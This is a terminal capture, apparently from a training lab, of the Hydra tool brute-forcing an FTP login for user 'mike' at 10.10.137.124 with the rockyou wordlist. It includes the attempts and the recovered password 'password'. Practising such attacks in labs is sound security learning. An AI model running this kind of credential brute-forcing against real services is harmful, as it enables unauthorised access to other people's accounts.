 root@ip-10-10-6-146:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -v
V 10.10.137.124 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-20 18:18:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ftp://10.10.137.124:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.137.124 - login "mike" - pass "123456" - 1 of 14344398 [c
hild 0] (0/0)
[ATTEMPT] target 10.10.137.124 - login "mike" - pass "12345" - 2 of 14344398 [ch
ild 1] (0/0)
[ATTEMPT] target 10.10.137.124 - login "mike" - pass "123456789" - 3 of 14344398
 [child 2] (0/0)
[ATTEMPT] target 10.10.137.124 - login "mike" - pass "password" - 4 of 14344398
[child 3] (0/0)
[21][ftp] host: 10.10.137.124   login: mike   password: password
[STATUS] attack finished for 10.10.137.124 (waiting for children to complete tes
ts)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-06-20 18:18:51
root@ip-10-10-6-146:~#